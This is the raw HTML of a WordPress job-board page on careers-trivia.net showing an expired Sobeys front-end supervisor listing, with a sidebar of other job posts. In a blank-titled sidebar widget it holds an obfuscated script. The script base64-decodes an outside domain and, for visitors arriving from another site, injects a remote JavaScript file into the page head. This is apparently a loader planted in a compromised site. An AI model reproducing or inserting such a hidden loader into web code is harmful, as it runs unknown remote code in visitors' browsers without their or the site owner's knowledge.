#wrapper, #wrapper.wide-layout, #wrapper.boxed-all { background:&lt;br /&gt;&lt;b&gt;Notice&lt;/b&gt;:  Trying to access array offset on value of type bool in &lt;b&gt;/home/u300591729/domains/careerstrivia.net/public_html/wp-content/themes/sahifa/framework/admin/framework-options.php&lt;/b&gt; on line &lt;b&gt;168&lt;/b&gt;&lt;br /&gt;     ;}

.display-posts-listing .listing-item {
	clear: both;
list-style-type: none;
}

.display-posts-listing img {
	float: left;
	margin: 0 10px 10px 0;
display: block;
}

.job-post {
    border: 1px solid #ddd;
    box-shadow: 0 0 5px rgba(153,153,153,.6);
    padding: 5px 5px 5px 20px;
    background-color: #f6f6f6;
    margin-bottom: 20px;
    word-wrap: break-word !important;
    clear: both;
    margin-left: auto;
    margin-right: auto;
}

p.more {
    padding: 5px 30px;
    background: #f2f2f2;
    color: #ff0000;
    border-left: 3px solid #28bf3e;

word-wrap: break-word !important;
    clear:both;

}

p.more i.far.fa-hand-point-right {
    position: relative;

}

p.more i.far.fa-hand-point-right:before {
    content: "f0a4";
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    text-decoration: inherit;
    color: #145d1e;
    font-size: 20px;
    position: absolute;
    top: 0px;
    left: -25px;
}

i.far.fa-hand-point-right:before {
    content: "f0a4";
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    text-decoration: inherit;
    color: #ff0000;
    font-size: 19px;
}

div#toc_container {
    text-align: center !important;
    width: 100% !important;
word-wrap: break-word !important;
    clear:both;
}

p.toc_title {
    text-align: center !important;
    padding: 5px 30px;
    background: #f2f2f2;
    border-left: 3px solid #28bf3e;
}

p.toc_title i.far.fa-hand-point-right:before {
    content: "f0a4";
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    text-decoration: inherit;
    color: #145d1e;
    font-size: 20px;
    margin-right: 5px;
}

ul.toc_list {
    text-align: left;
}


/* Post Table */

.pcs:after {
  content: " pcs";
}
.cur:before {
  content: "$";
}
.per:after {
  content: "%";
}
* {
  box-sizing: border-box;
}
table {
  width: 100%;
}
table th {
  text-align: left;
  border-bottom: 1px solid #ccc;
}
table th, table td {
  padding: 0.4em;
}
table.fold-table > tbody > tr.view td, table.fold-table > tbody > tr.view th {
  cursor: pointer;
}
table.fold-table > tbody > tr.view td:last-child, table.fold-table > tbody > tr.view th:first-child {
  position: relative;
  padding-left: 20px;
}
table.fold-table > tbody > tr.view td:last-child:before, table.fold-table > tbody > tr.view th:first-child:before {
  position: absolute;
  top: 50%;
  left: 5%;
  width: 9px;
  height: 16px;
  margin-top: -8px;
  font: 16px fontawesome;
  color: #999;
  content: "f0d7";
  transition: all 0.3s ease;
}
table.fold-table > tbody > tr.view:nth-child(4n-1) {
  background: #eee;
}
table.fold-table > tbody > tr.view:hover {
  background: #fff;
}
table.fold-table > tbody > tr.view.open {
  background: #29bf3e;
  color: white;
}
table.fold-table > tbody > tr.view.open td:last-child:before, table.fold-table > tbody > tr.view.open th:first-child:before {
  transform: rotate(-180deg);
  color: #333;
}
table.fold-table > tbody > tr.fold {
  display: none;
}
table.fold-table > tbody > tr.fold.open {
  display: table-row;
}
.fold-content {
  padding: 0.5em;
}
.fold-content h3 {
  margin-top: 0;
}
.fold-content > table {
  border: 2px solid #ccc;
}
.fold-content > table > tbody tr:nth-child(even) {
  background: #eee;
}

/* Job Board */
.job-headings {
    padding: 0 0 5px;
    border-bottom: 2px solid #ffbf00;
    font-weight: bold;
    line-height: 1.4;

    letter-spacing: 0.3px;
    margin-bottom: 15px;
    margin-top: 0;
    text-transform: uppercase;
    font-family: 'Roboto Condensed', 'cairo', sans-serif;
    font-size: 16px !important;
display: inline-block;
}

.j-details {
color: #ffbf00;
}


/* Job Board bullet off */
ul.job_types li::marker {
    content: "";

}
ul.job-listing-meta.meta li::marker{
	content: "";
	
}</style>

		<script type="text/javascript">
			/* <![CDATA[ */
				var sf_position = '0';
				var sf_templates = "<a href=\"{search_url_escaped}\">View All Results<\/a>";
				var sf_input = '.search-live';
				jQuery(document).ready(function(){
					jQuery(sf_input).ajaxyLiveSearch({"expand":false,"searchUrl":"https:\/\/www.careers-trivia.net\/?s=%s","text":"Search","delay":500,"iwidth":180,"width":315,"ajaxUrl":"https:\/\/www.careers-trivia.net\/wp-admin\/admin-ajax.php","rtl":0});
					jQuery(".live-search_ajaxy-selective-input").keyup(function() {
						var width = jQuery(this).val().length * 8;
						if(width < 50) {
							width = 50;
						}
						jQuery(this).width(width);
					});
					jQuery(".live-search_ajaxy-selective-search").click(function() {
						jQuery(this).find(".live-search_ajaxy-selective-input").focus();
					});
					jQuery(".live-search_ajaxy-selective-close").click(function() {
						jQuery(this).parent().remove();
					});
				});
			/* ]]> */
		</script>
		<link rel="icon" href="https://www.careers-trivia.net/wp-content/uploads/2022/05/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.careers-trivia.net/wp-content/uploads/2022/05/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.careers-trivia.net/wp-content/uploads/2022/05/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.careers-trivia.net/wp-content/uploads/2022/05/cropped-favicon-270x270.png" />
</head>
<body id="top" class="job_listing-template-default single single-job_listing postid-28107 lazy-enabled sahifa">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">

			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="https://www.careers-trivia.net/">
				<button class="search-button" type="submit" value="Search"><i class="fa fa-search"></i></button>
				<input type="text" id="s-mobile" name="s" title="Search" value="Search" onfocus="if (this.value == 'Search') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search';}"  />
			</form>
		</div><!-- .search-mobile /-->
	
	
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="boxed-all">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header">
						<div id="top-nav" class="top-nav">
				<div class="container">

							<span class="today-date">Friday , January 16 2026</span>
				<div class="top-menu"><ul id="menu-top" class="menu"><li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://www.careers-trivia.net/about-us/">About Us</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="https://www.careers-trivia.net/contact-us/">Contact Us</a></li>
<li id="menu-item-11660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11660"><a href="https://www.careers-trivia.net/dmca/">DMCA</a></li>
<li id="menu-item-30938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30938"><a href="https://www.careers-trivia.net/privacy-policy/">Privacy Policy</a></li>
</ul></div>
						<div class="search-block">
						<form method="get" id="searchform-header" action="https://www.careers-trivia.net/">
							<button class="search-button" type="submit" value="Search"><i class="fa fa-search"></i></button>
							<input class="search-live" type="text" id="s-header" name="s" title="Search" value="Search" onfocus="if (this.value == 'Search') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search';}"  />
						</form>
					</div><!-- .search-block /-->
	
	
				</div><!-- .container /-->
			</div><!-- .top-menu /-->
			
		<div class="header-content">

					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
		
			<div class="logo" style=" margin-top:15px; margin-bottom:15px;">
			<h2>								<a title="Careers Trivia &#8211; Latest Jobs 2025" href="https://www.careers-trivia.net/">
					<img src="https://www.careers-trivia.net/wp-content/uploads/2022/05/careers-trivianet.png" alt="Careers Trivia &#8211; Latest Jobs 2025"  /><strong>Careers Trivia &#8211; Latest Jobs 2025 </strong>
				</a>
			</h2>			</div><!-- .logo /-->
						<div class="clear"></div>

		</div>
													<nav id="main-nav" class="fixed-enabled">
				<div class="container">

				
					<div class="main-menu"><ul id="menu-menu" class="menu"><li id="menu-item-30901" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-30901"><a href="https://www.careers-trivia.net/">Home</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15"><a href="https://www.careers-trivia.net/?s=Walk%20in%20Interview">Walk in Interviews</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16"><a href="https://www.careers-trivia.net/?s=IT">IT</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17"><a href="https://www.careers-trivia.net/?s=accounting">Accounting</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18"><a href="https://www.careers-trivia.net/?s=airlines">Airlines</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19"><a href="https://www.careers-trivia.net/?s=airport">Airport</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22"><a href="https://www.careers-trivia.net/?s=supermarket">Supermarket</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23"><a href="https://www.careers-trivia.net/?s=hospital">Hospital</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24"><a href="https://www.careers-trivia.net/?s=security">Security</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25"><a href="https://www.careers-trivia.net/?s=hotel">Hotel</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26"><a href="https://www.careers-trivia.net/?s=government">Government</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27"><a href="https://www.careers-trivia.net/?s=banking">Banking</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28"><a href="https://www.careers-trivia.net/?s=engineering">Engineering</a></li>
</ul></div>					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->

	
	
	<div id="main-content" class="container">

	
	
	
	
	
	<div class="content">

		
		
		

		
		<article class="post-listing post-28107 job_listing type-job_listing status-expired has-post-thumbnail  job-type-full-time" id="the-post">
			
			<div class="post-inner">

							<h1 class="name post-title entry-title"><span itemprop="name">Sobeys Employment &#8211; Supervisor Front End-Reg</span></h1>

						
<p class="post-meta">
		
	<span class="post-meta-author"><i class="fa fa-user"></i><a href="https://www.careers-trivia.net/author/careerstrivia/" title="">careerstrivia </a></span>
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>Monday, 17th Feb 2025</span>	
	
	<span class="post-comments"><i class="fa fa-comments"></i><span>Comments Off<span class="screen-reader-text"> on Sobeys Employment &#8211; Supervisor Front End-Reg</span></span></span>
</p>
<div class="clear"></div>
			
				<div class="entry">
					
					
						<div class="single_job_listing">
					<div class="job-manager-info">This listing has expired.</div>
			</div>
					
									</div><!-- .entry /-->


				<div class="share-post">
	<span class="share-text">Share</span>

		<script>
	window.___gcfg = {lang: 'en-US'};
	(function(w, d, s) {
		function go(){
		var js, fjs = d.getElementsByTagName(s)[0], load = function(url, id) {
			if (d.getElementById(id)) {return;}
			js = d.createElement(s); js.src = url; js.id = id;
			fjs.parentNode.insertBefore(js, fjs);
		};
		load('//connect.facebook.net/en/all.js#xfbml=1', 'fbjssdk' );
		load('//platform.twitter.com/widgets.js', 			 'tweetjs' );
		}
		if (w.addEventListener) { w.addEventListener("load", go, false); }
		else if (w.attachEvent) { w.attachEvent("onload",go); }
	}(window, document, 'script'));
	</script>
	<ul class="normal-social">
			<li>
			<div class="fb-like" data-href="https://www.careers-trivia.net/?p=28107" data-send="false" data-layout="button_count" data-width="90" data-show-faces="false"></div>
		</li>
				<li><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://www.careers-trivia.net/?p=28107" data-text="Sobeys Employment &#8211; Supervisor Front End-Reg" data-via="" data-lang="en">tweet</a></li>
					<li><script src="https://platform.linkedin.com/in.js" type="text/javascript"></script><script type="IN/Share" data-url="https://www.careers-trivia.net/?p=28107" data-counter="right"></script></li>
			</ul>
		<div class="clear"></div>
</div> <!-- .share-post -->
				<div class="clear"></div>
			</div><!-- .post-inner -->

			<script type="application/ld+json" class="tie-schema-graph">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2025-02-17T08:49:45+05:00","datePublished":"2025-02-17T08:49:45+05:00","dateModified":"2025-04-16T08:02:28+05:00","headline":"Sobeys Employment &#8211; Supervisor Front End-Reg","name":"Sobeys Employment &#8211; Supervisor Front End-Reg","keywords":[],"url":"https:\/\/www.careers-trivia.net\/?post_type=job_listing&p=28107","description":"Job Description: The Front End Supervisor is responsible to ensure a superior customer service experience by coaching, and developing friendly, well trained staff. The Supervisor will supervise the de","copyrightYear":"2025","publisher":{"@id":"#Publisher","@type":"Organization","name":"Careers Trivia - Latest Jobs 2025","logo":{"@type":"ImageObject","url":"https:\/\/www.careers-trivia.net\/wp-content\/uploads\/2022\/05\/careers-trivianet.png"}},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.careers-trivia.net\/?post_type=job_listing&p=28107"},"author":{"@type":"Person","name":"careerstrivia","url":"https:\/\/www.careers-trivia.net\/author\/careerstrivia\/"},"articleSection":[],"articleBody":"Job Description:\r\nThe Front End Supervisor is responsible to ensure a superior customer service experience by coaching, and developing friendly, well trained staff. The Supervisor will supervise the department and staff and act as the go to person in the absence of the Department Manager and Assistant. The Supervisor will foster customer loyalty, fulfill customer needs and actively contribute to an environment of employee and customer engagement.\r\n\r\n\r\nJob Responsibilities:\r\n\r\n \tFollow store lock-up procedures, when required\r\n \tOther duties as required\r\n \tMonitor execution of company inventory control procedures\r\n \tAct as the departmental \"go-to\" person in charge of department, when required\r\n \tRun, monitor and analyze sales data reports\r\n \tFoster a shopping experience that engages customers in a way that enhances loyalty, sales and profit\r\n \tMonitor and ensure compliance with SOP, OH&amp;S, food safety and other corporate initiatives\r\n \tParticipate in the final inventory calculations\r\n \tSchedule and monitor breaks, back-ups, and other departmental activities\r\n \tEnsure accurate labeling of products through adherence to company pricing strategies\r\n \tKeep work area clean and presentable at all times\r\n \tRemain current with weekly and in-store specials\r\n \tLead department in accordance with company presentation standards\r\n \tRecruit, train, develop, motivate and coach employees, and provide regular feedback to support the department leadership team\r\n\r\nJob Requirements:\r\n\r\n \tFull knowledge of department operations and skills\r\n \tAbility to work independently in a fast paced environment\r\n \tAbility to work a variety of shifts including evenings and weekends\r\n \tHigh School Diploma\r\n \tMinimum 12 months experience\r\n\r\nJob Details:\r\nCompany:\u00a0Sobeys\r\n\r\nVacancy Type:\u00a0 Full Time\r\n\r\nJob Location:\u00a0Duncan, BC, CA\r\n\r\nApplication Deadline: N\/A\r\n\r\n\r\nApply Here\r\ncareers-trivia.net","image":{"@type":"ImageObject","url":"https:\/\/www.careers-trivia.net\/wp-content\/uploads\/2022\/02\/Sobeys-logo.jpg","width":696,"height":200}}</script>
		</article><!-- .post-listing -->
		

		
		

				<div class="post-navigation">
			<div class="post-previous"></div>
			<div class="post-next"></div>
		</div><!-- .post-navigation -->
		
		
		
		
				
<div id="comments">


<div class="clear"></div>


</div><!-- #comments -->

	</div><!-- .content -->
<aside id="sidebar">
	<div class="theiaStickySidebar">

			<div id="widget_recent_jobs-2" class="widget job_manager widget_recent_jobs">
			<div class="widget-top"><h4>Recent Jobs</h4><div class="stripe-line"></div></div>
						<div class="widget-container">
			<ul class="job_listings">

				
					<li class="post-7350 job_listing type-job_listing status-expired has-post-thumbnail  job-type-full-time">
	<a href="https://www.careers-trivia.net/?post_type=job_listing&#038;p=7350">
				<div class="content">
			<div class="position">
				<h3>Southwest Airlines Entry Level Jobs &#8211; Manager Web Content Management</h3>
			</div>
			<ul class="meta">
				<li class="location">Dallas, TX, US</li>
				<li class="company">Southwest Airlines</li>
																				<li class="job-type full-time">Full Time</li>
												</ul>
		</div>
	</a>
</li>

				
					<li class="post-30894 job_listing type-job_listing status-expired has-post-thumbnail  job-type-full-time">
	<a href="https://www.careers-trivia.net/?post_type=job_listing&#038;p=30894">
				<div class="content">
			<div class="position">
				<h3>Marriott Jobs Opportunities &#8211; Accounts Payable Supervisor</h3>
			</div>
			<ul class="meta">
				<li class="location">Dubai, UAE</li>
				<li class="company">Marriott</li>
																				<li class="job-type full-time">Full Time</li>
												</ul>
		</div>
	</a>
</li>

				
					<li class="post-109 job_listing type-job_listing status-expired has-post-thumbnail  job-type-full-time">
	<a href="https://www.careers-trivia.net/?post_type=job_listing&#038;p=109">
				<div class="content">
			<div class="position">
				<h3>Costco Careers &#8211; Accounting Analyst</h3>
			</div>
			<ul class="meta">
				<li class="location">Issaquah, Washington</li>
				<li class="company">Costco</li>
																				<li class="job-type full-time">Full Time</li>
												</ul>
		</div>
	</a>
</li>

				
					<li class="post-7352 job_listing type-job_listing status-expired has-post-thumbnail  job-type-full-time">
	<a href="https://www.careers-trivia.net/?post_type=job_listing&#038;p=7352">
				<div class="content">
			<div class="position">
				<h3>Southwest Flight Attendant Jobs 2025 &#8211; Enterprise Sr. CI Consultant</h3>
			</div>
			<ul class="meta">
				<li class="location">Dallas, TX, US</li>
				<li class="company">Southwest Airlines</li>
																				<li class="job-type full-time">Full Time</li>
												</ul>
		</div>
	</a>
</li>

				
					<li class="post-7353 job_listing type-job_listing status-expired has-post-thumbnail  job-type-full-time">
	<a href="https://www.careers-trivia.net/?post_type=job_listing&#038;p=7353">
				<div class="content">
			<div class="position">
				<h3>Southwest Jobs &#8211; Flight Crew Training Instructor</h3>
			</div>
			<ul class="meta">
				<li class="location">Fort Worth, TX, US</li>
				<li class="company">Southwest Airlines</li>
																				<li class="job-type full-time">Full Time</li>
												</ul>
		</div>
	</a>
</li>

				
					<li class="post-30893 job_listing type-job_listing status-expired has-post-thumbnail  job-type-full-time">
	<a href="https://www.careers-trivia.net/?post_type=job_listing&#038;p=30893">
				<div class="content">
			<div class="position">
				<h3>Marriott Hotel Online Application &#8211; Housing Supervisor</h3>
			</div>
			<ul class="meta">
				<li class="location">Abu Dhabi, UAE</li>
				<li class="company">Marriott</li>
																				<li class="job-type full-time">Full Time</li>
												</ul>
		</div>
	</a>
</li>

				
					<li class="post-7355 job_listing type-job_listing status-expired has-post-thumbnail  job-type-full-time">
	<a href="https://www.careers-trivia.net/?post_type=job_listing&#038;p=7355">
				<div class="content">
			<div class="position">
				<h3>Southwest Careers 2025 &#8211; Customer Service Agent</h3>
			</div>
			<ul class="meta">
				<li class="location">Honolulu, HI, US</li>
				<li class="company">Southwest Airlines</li>
																				<li class="job-type full-time">Full Time</li>
												</ul>
		</div>
	</a>
</li>

				
					<li class="post-30892 job_listing type-job_listing status-expired has-post-thumbnail  job-type-full-time">
	<a href="https://www.careers-trivia.net/?post_type=job_listing&#038;p=30892">
				<div class="content">
			<div class="position">
				<h3>Marriott Hotels Jobs Application &#8211; Hygiene, Health &amp; Safety Coordinator</h3>
			</div>
			<ul class="meta">
				<li class="location">Abu Dhabi, UAE</li>
				<li class="company">Marriott</li>
																				<li class="job-type full-time">Full Time</li>
												</ul>
		</div>
	</a>
</li>

				
					<li class="post-111 job_listing type-job_listing status-expired has-post-thumbnail  job-type-full-time">
	<a href="https://www.careers-trivia.net/?post_type=job_listing&#038;p=111">
				<div class="content">
			<div class="position">
				<h3>Costco Careers &#8211; Business Analyst</h3>
			</div>
			<ul class="meta">
				<li class="location">Issaquah,Washington</li>
				<li class="company">Costco</li>
																				<li class="job-type full-time">Full Time</li>
												</ul>
		</div>
	</a>
</li>

				
					<li class="post-7356 job_listing type-job_listing status-expired has-post-thumbnail  job-type-full-time">
	<a href="https://www.careers-trivia.net/?post_type=job_listing&#038;p=7356">
				<div class="content">
			<div class="position">
				<h3>Southwest Airlines Entry Level Jobs &#8211; Ramp Agent</h3>
			</div>
			<ul class="meta">
				<li class="location">Honolulu, HI, US</li>
				<li class="company">Southwest Airlines</li>
																				<li class="job-type full-time">Full Time</li>
												</ul>
		</div>
	</a>
</li>

				
			</ul>

			</div></div><!-- .widget /-->
		<div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="widget-top"><h4>Advertisement</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><div class="textwidget custom-html-widget"></div></div></div><!-- .widget /--><div id="custom_html-112" class="widget_text widget widget_custom_html"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear"></div>
</div><!-- .container /-->

				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
					</div>
				
		<div class="alignleft">
			Copyright © 2026 Careers-Trivia.net. All Rights Reserved		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
<div id="fb-root"></div>
        <script>
            (function () {
                document.addEventListener("DOMContentLoaded", function (e) {
                    if (document.hasOwnProperty("visibilityState") && document.visibilityState === "prerender") {
                        return;
                    }

                                            if (navigator.webdriver || /bot|crawler|spider|crawling/i.test(navigator.userAgent)) {
                            return;
                        }
                                        
                    let referrer_url = null;

                    if (typeof document.referrer === 'string' && document.referrer.length > 0) {
                        referrer_url = document.referrer;
                    }

                    const params = location.search.slice(1).split('&').reduce((acc, s) => {
                        const [k, v] = s.split('=')
                        return Object.assign(acc, {[k]: v})
                    }, {})

                    const url = "https://www.careers-trivia.net/wp-json/iawp/search"
                    const body = {
                        referrer_url,
                        utm_source: params.utm_source,
                        utm_medium: params.utm_medium,
                        utm_campaign: params.utm_campaign,
                        utm_term: params.utm_term,
                        utm_content: params.utm_content,
                        ...{"payload":{"resource":"singular","singular_id":"28107","page":1},"signature":"230e3a52480c9ed6889a8e85eb2767e3"}                    }
                    const xhr = new XMLHttpRequest()
                    xhr.open("POST", url, true)
                    xhr.setRequestHeader("Content-Type", "application/json;charset=UTF-8")
                    xhr.send(JSON.stringify(body))
                })
            })();
        </script>
        <script type="text/javascript" src="https://www.careers-trivia.net/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.careers-trivia.net/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.careers-trivia.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.careers-trivia.net\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.careers-trivia.net/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"true","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"1","is_singular":"1","reading_indicator":"","lang_no_results":"No Results","lang_results_found":"Results Found"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.careers-trivia.net/wp-content/themes/sahifa/js/tie-scripts.js" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://www.careers-trivia.net/wp-content/themes/sahifa/js/ilightbox.packed.js" id="tie-ilightbox-js"></script>
<script type="text/javascript" src="https://www.careers-trivia.net/wp-content/themes/sahifa/js/search.js" id="tie-search-js"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-16 06:02:48 -->